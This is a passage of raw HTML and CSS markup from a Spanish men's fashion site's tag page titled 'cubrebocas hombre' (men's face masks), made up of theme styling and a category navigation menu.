24.412-35.236 47.442-56.535 68.741-21.289 21.289-44.319 40.141-68.772 56.545l155.935 155.976 125.338-125.348-155.965-155.914zM705.034 192.275c144.2 144.138 144.2 377.784 0 521.902-144.067 144.118-377.713 144.118-521.851 0s-144.138-377.774 0-521.902c144.138-144.097 377.743-144.097 521.851 0z"></path></svg></span></a></div></div></div></div></div></div><div id="tdi_32" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_33  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_33,
.tdi_33 .tdc-columns{min-height:0}.tdi_33,
.tdi_33 .tdc-columns{display:block}.tdi_33 .tdc-columns{width:100%}.tdi_33{position:relative}.tdi_33
.td_block_wrap{text-align:left}</style><div class="tdi_32_rand_style td-element-style" ><style>.tdi_32_rand_style{background-color:#000 !important}</style></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_36 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,
.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0
14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0
auto;width:0;height:3px;background-color:#4db2ec;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
.tdb_header_menu .tdb-menu > li > a
span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{margin:0
0 0 7px}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg
svg{width:14px;height:auto}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg
*{fill:#000}.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
.tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
.tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
.tdb_header_menu .tdb-menu > li:hover > a:after,
.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu > li:hover > ul,
.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block !important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu > li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg
svg{width:14px;height:auto}.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,
.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu
ul{left:0;padding:15px
0;text-align:left}.tdb_header_menu .tdb-normal-menu ul
ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px
30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg
svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg
*{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block !important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:#4db2ec}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100% !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list
li{display:inline-block;width:auto !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul
ul{margin-top:0 !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0 !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0 !important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px !important}.tdb-menu .tdb-mega-menu .sub-menu,
.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px !important;height:auto;background-color:#fff;border:1px
solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu
ul{visibility:hidden !important;opacity:0 !important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdi_36
.td_block_inner{text-align:center}.tdi_36 .tdb-menu>li{margin-right:16px}.tdi_36 .tdb-menu>li:last-child{margin-right:0}.tdi_36 .tdb-menu-items-dropdown{margin-left:16px}.tdi_36 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more{padding:1px
1px;color:#b5b5b5}.tdi_36 .tdb-menu > li .tdb-menu-sep,
.tdi_36 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon,
.tdi_36 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_36 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg,
.tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg,
.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg
*{fill:#b5b5b5}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more,
.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important;text-transform:none !important}.tdi_36 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
.tdi_36 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_36 .tdb-menu .tdb-normal-menu ul,
.tdi_36 .td-pulldown-filter-list,
.tdi_36 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0, 0, 0, 0.15)}.tdi_36:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
.tdi_36 .tdb-mega-menu .sub-menu>li{max-width:1200px !important}.tdi_36:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw !important}.tdi_36 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#1f2123;border-color:#1f2123;box-shadow:0px 2px 6px 0px rgba(0, 0, 0, 0.1)}@media (max-width: 1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100% !important}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more{padding:10px
12px}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more,
.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important;text-transform:none !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more{padding:8px
11px}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more,
.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important;text-transform:none !important}}</style><style>.tdi_36 .tdb-menu > li.current-menu-item > a,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a,
.tdi_36 .tdb-menu > li.current-category-ancestor > a,
.tdi_36 .tdb-menu > li:hover > a,
.tdi_36 .tdb-menu > li.tdb-hover > a,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#fff}.tdi_36 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg
*{fill:#fff}.tdi_36 .tdb-menu > li > a:after,
.tdi_36 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_36 .tdb-menu > li.current-menu-item > a:after,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a:after,
.tdi_36 .tdb-menu > li.current-category-ancestor > a:after,
.tdi_36 .tdb-menu > li:hover > a:after,
.tdi_36 .tdb-menu > li.tdb-hover > a:after,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><style></style><div id=tdi_36 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12141"><a href="https://hombreyestilo.com/moda-hombre/"><div class="tdb-menu-item-text">MODA HOMBRE</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12148"><a href="https://hombreyestilo.com/estilos/"><div class="tdb-menu-item-text">ESTILOS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12145"><a href="https://hombreyestilo.com/firmas/"><div class="tdb-menu-item-text">FIRMAS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12142"><a href="https://hombreyestilo.com/cuidado-personal/"><div class="tdb-menu-item-text">CUIDADO PERSONAL</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12143"><a href="https://hombreyestilo.com/tendencias/"><div class="tdb-menu-item-text">TENDENCIAS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12144"><a href="https://hombreyestilo.com/estilo-de-vida/"><div class="tdb-menu-item-text">ESTILO DE VIDA</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12146"><a href="https://hombreyestilo.com/complementos/"><div class="tdb-menu-item-text">COMPLEMENTOS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12147"><a href="https://hombreyestilo.com/calzado/"><div class="tdb-menu-item-text">CALZADO</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12149"><a href="https://hombreyestilo.com/fragancias/"><div class="tdb-menu-item-text">FRAGANCIAS</div></a></li></ul></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_40{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1}</style><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row" ><style scoped>.tdi_42,
.tdi_42 .tdc-columns{min-height:0}.tdi_42,
.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><div id="tdi_45" class="tdc-zone"><div class="tdc_zone tdi_46  wpb_row td-pb-row"  ><style scoped>.tdi_46{min-height:0}</style><div id="tdi_47" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_48  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_48,
.tdi_48 .tdc-columns{min-height:0}#tdi_47.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_47.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100% !important}.tdi_48,
.tdi_48 .tdc-columns{display:block}.tdi_48 .tdc-columns{width:100%}@media (min-width: 768px){.tdi_48{margin-left:-30px;margin-right:-30px}.tdi_48 .tdc-row-video-background-error,
.tdi_48
.vc_column{padding-left:30px;padding-right:30px}}.tdi_48{margin-right:0px !important;margin-left:0px !important;padding-top:36px !important;padding-right:34px !important;padding-bottom:36px !important;padding-left:34px !important;position:relative}.tdi_48
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_48{padding-top:20px !important;padding-right:20px !important;padding-bottom:20px !important;padding-left:20px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_48{padding-top:16px !important;padding-right:0px !important;padding-bottom:16px !important;padding-left:0px !important}}@media (max-width: 767px){.tdi_48{margin-right:-20px !important;margin-left:-20px !important;padding-top:16px !important;padding-bottom:16px !important}}</style><div class="tdi_47_rand_style td-element-style" ><style>.tdi_47_rand_style{background-color:#fff !important}</style></div><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_51 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" ><style>.tdi_51{margin-bottom:0px !important}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0
auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:#4db2ec;top:0;left:0;margin:auto}.tdb-tag-title .tdb-title-text{font-weight:400}.tdi_51 .tdb-title-line:after{height:2px;bottom:40%}.tdi_51 .tdb-title-line{height:50px}.td-theme-wrap
.tdi_51{text-align:left}.tdi_51 .tdb-first-letter{left:-0.36em;right:auto}.tdi_51 .tdb-title-text{font-family:Poppins !important;font-size:47px !important;line-height:1.3 !important;font-weight:700 !important;text-transform:none !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_51 .tdb-title-text{font-family:Poppins !important;font-size:40px !important;line-height:1.3 !important;font-weight:700 !important;text-transform:none !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_51 .tdb-title-text{font-family:Poppins !important;font-size:40px !important;line-height:1.3 !important;font-weight:700 !important;text-transform:none !important}}@media (max-width: 767px){.tdi_51 .tdb-title-text{font-family:Poppins !important;font-size:38px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:none !important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">cubrebocas hombre</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div id="tdi_52" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_53  wpb_row td-pb-row" ><style scoped>.tdi_53,
.tdi_53 .tdc-columns{min-height:0}.tdi_53,
.tdi_53 .tdc-columns{display:block}.tdi_53 .tdc-columns{width:100%}@media (min-width: 768px){.tdi_53{margin-left:-15px;margin-right:-15px}.tdi_53 .tdc-row-video-background-error,
.tdi_53
.vc_column{padding-left:15px;padding-right:15px}}.tdi_53{margin-top:90px !important}.tdi_53
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_53{margin-top:80px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_53{margin-top:70px !important}}@media (max-width: 767px){.tdi_53{margin-top:60px !important}}</style><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_55{vertical-align:baseline}.tdi_55>.wpb_wrapper,.tdi_55>.wpb_wrapper>.tdc-elements{display:block}.tdi_55>.wpb_wrapper>.tdc-elements{width:100%}.tdi_55>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_55>.wpb_wrapper{width:auto;height:auto}@media (max-width: 767px){.tdi_55{margin-bottom:60px !important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_loop tdi_56 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_56" ><style>.tdi_56{margin-bottom:0px !important}</style><style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px
0 0 0;margin-bottom:0;z-index:1;border:0
solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),
[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px
6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px
0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop
.td_module_wrap{padding-bottom:0}.tdb_loop
.tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,
.tdb_loop .tdb-author-photo
img{vertical-align:middle}.tdb_loop .td-post-author-name,
.tdb_loop .td-post-date,
.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,
.tdb_loop .td-next-prev-wrap{margin:20px
0 0}.tdb_loop .page-nav{position:relative;margin:54px
0 0}.tdb_loop .page-nav a,
.tdb_loop .page-nav
span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap
a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible !important}.tdb_loop .td-module-title{font-family:'Roboto',sans-serif;font-weight:400;font-size:21px;line-height:25px;margin:0
0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad' !important}.tdb_loop.tdc-no-posts
.td_block_inner{margin-left:0 !important;margin-right:0 !important}.tdb_loop.tdc-no-posts .td_block_inner .no-results
h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px
solid rgba(190, 190, 190, 0.35);color:rgba(125, 125, 125, 0.8)}.tdi_56 .td-image-wrap{padding-bottom:50%}.tdi_56 .td-module-container{flex-direction:column;border-color:#eaeaea}.tdi_56 .td-image-container{display:block;order:0}.ie10 .tdi_56 .td-module-meta-info,
.ie11 .tdi_56 .td-module-meta-info{flex:auto}.tdi_56 .td-module-meta-info{padding:30px;border-color:#eaeaea;background-color:#fff}.tdi_56 .td_module_wrap:not(.tdb_module_rec){width:50%}.tdi_56
.tdb_module_rec{width:100%}.tdi_56
.td_module_wrap{padding-left:15px;padding-right:15px}.tdi_56 .tdb-block-inner{margin-left:-15px;margin-right:-15px;row-gap:calc(15px * 2)}.tdi_56 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_56 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_56 .td-post-vid-time{display:block}.tdi_56 .td-post-category{margin:0
0 15px;padding:0px;background-color:rgba(0,0,0,0);color:#888;font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_56 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_56 .tdb-author-photo
.avatar{width:26px;height:26px;margin-right:6px;border-radius:50%}.tdi_56 .td-excerpt{display:block;color:#4c4f53;margin:0
0 19px;column-count:1;column-gap:48px;font-family:Lora !important;font-size:15px !important;line-height:1.7 !important}.tdi_56 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_56 .td-read-more{display:none}.tdi_56 .td-author-date{display:inline}.tdi_56 .td-post-date,
.tdi_56 .td-post-author-name
span{display:inline-block;color:#888}.tdi_56 .entry-review-stars{display:inline-block}.tdi_56 .td-icon-star,
.tdi_56 .td-icon-star-empty,
.tdi_56 .td-icon-star-half{font-size:15px}.tdi_56 .td-module-comments{display:none}.tdi_56 .td-post-category:hover{color:#000}.tdi_56 .td_module_wrap:hover .td-module-title
a{color:#aaa}.tdi_56 .td-post-author-name
a{color:#888}.tdi_56 .td-post-author-name:hover
a{color:#000}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap,
.tdi_56 .page-nav,
.tdi_56 .td-load-more-wrap{margin-top:30px}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a,
.tdi_56 .page-nav a,
.tdi_56 .page-nav .current,
.tdi_56 .page-nav .extend,
.tdi_56 .page-nav .pages,
.tdi_56 .td-load-more-wrap
a{padding:0px;border-width:0px}.tdi_56 .page-nav
.pages{padding-right:0;border-style:solid;border-color:transparent;border-right-width:0}.tdi_56 .page-nav
.extend{border-style:solid;border-color:transparent}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a,
.tdi_56 .page-nav a,
.tdi_56 .td-load-more-wrap
a{color:#888}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
.tdi_56.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *,
.tdi_56 .page-nav .page-nav-icon-svg svg ,
.tdi_56 .page-nav .page-nav-icon-svg svg
*{fill:#888}.tdi_56 .page-nav
.current{color:#000;background-color:rgba(0,0,0,0)}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a:hover,
.tdi_56 .page-nav a:hover,
.tdi_56 .td-load-more-wrap a:hover{color:#000;background-color:rgba(0,0,0,0)}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *,
.tdi_56 .page-nav a:hover .page-nav-icon-svg svg ,
.tdi_56 .page-nav a:hover .page-nav-icon-svg svg
*{fill:#000}.tdi_56 .entry-title{margin:0
0 17px;font-family:Poppins !important;font-size:27px !important;line-height:1.2 !important;font-weight:600 !important}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a i,
.tdi_56 .page-nav a,
.tdi_56 .page-nav span,
.tdi_56 .td-load-more-wrap
a{font-family:Poppins !important;font-size:15px !important}.tdi_56 .td-author-date,
.tdi_56 .tdb-author-photo,
.tdi_56 .td-post-author-name a,
.tdi_56 .td-author-date .entry-date,
.tdi_56 .td-module-comments
